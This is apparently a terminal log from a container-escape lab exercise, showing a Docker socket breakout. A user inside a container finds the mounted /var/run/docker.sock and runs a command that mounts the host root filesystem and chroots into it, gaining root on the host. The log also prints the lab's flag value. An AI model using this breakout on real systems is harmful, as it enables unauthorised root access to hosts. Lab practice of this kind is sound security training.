 Challenge 1: /var/run/docker.sock breakout
khanh@lab:~/docker-escape-lab$ docker exec -it lab-sock-escape sh
/ # cat /flag1.txt
Flag 1 (Socket): DOCKER_ESC{s0ck_t0_h0st_r00t}
/ # ls -la /var/run/docker.sock
srw-rw---- 1 root root 0 Nov 24 19:05 /var/run/docker.sock
/ # docker ps --format "table {{.Names}}\t{{.Status}}"
NAMES STATUS
lab-privileged-escape Up 33 seconds
lab-pid-escape Up 33 seconds
lab-volume-escape Up 33 seconds
lab-sock-escape Up 33 seconds
/ # docker run --rm -it -v /:/host alpine chroot /host
root@docker-desktop:/# cat /etc/os-release && id
PRETTY_NAME="Docker Desktop"
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),27(sudo)